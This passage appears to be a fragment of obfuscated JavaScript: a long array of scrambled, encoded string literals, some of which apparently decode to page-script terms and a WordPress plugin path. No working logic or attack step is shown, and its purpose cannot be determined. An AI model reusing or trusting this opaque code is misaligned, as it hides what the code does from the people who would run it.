','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDu